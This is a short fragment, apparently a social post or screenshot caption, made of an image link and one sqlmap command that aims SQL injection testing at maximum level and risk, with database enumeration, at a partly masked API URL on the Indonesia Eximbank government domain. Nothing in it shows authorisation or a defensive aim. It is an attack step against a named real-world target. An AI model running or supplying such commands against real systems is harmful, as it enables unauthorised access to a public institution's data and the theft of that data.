 sqlmap -u "https://********.indonesiaeximbank.go.id/api/regions/search?region_type=DISTRICT*****" --level=3 --risk=3 –dbs